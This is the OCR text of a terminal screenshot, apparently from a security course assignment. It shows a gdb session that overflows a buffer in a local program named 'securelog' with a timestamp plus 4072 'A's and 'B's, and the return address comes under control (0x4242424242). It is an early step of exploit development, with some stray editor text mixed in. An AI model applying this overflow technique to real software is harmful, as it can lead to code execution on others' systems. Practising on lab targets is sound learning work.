 nikosl90@Cobra: ~/Security/ask2
nikosl90@Cobra: ~/Security/ask2 ×
niklazar@snf-744418: ~ ×
Starting program: /home/nikosl90/Security/ask2/securelog $(python -c 'print"1990-12-30T23:
45:53_" + "A"*4072+"BbbBBBBB"')
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424262 in ?? ()
(gdb) run $(python -c 'print"1990-12-30T23:45:53_" + "A"*4072+"BBBBBBBB"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Find Find Prev Find All
Starting program: /home/nikosl90/Security/ask2/securelog $(python -c 'print"1990-12-30T23:
45:53_" + "A"*4072+"BBBBBBBB"')
Spaces: 4 C
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb) run $(python -c 'print"1990-12-30T23:45:53_" + "A"*4072+"BBBBBB"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/nikosl90/Security/ask2/securelog $(python -c 'print"1990-12-30T23:
45:53_" + "A"*4072+"BBBBBB"')
Program received signal SIGSEGV, Segmentation fault.
0x0000000042424242 in ?? ()
(gdb) run $(python -c 'print"1990-12-30T23:45:53_" + "A"*4072+"BBBBBBBB"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/nikosl90/Security/ask2/securelog $(python -c 'print"1990-12-30T23:
45:53_" + "A"*4072+"BBBBBBBB"')
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb)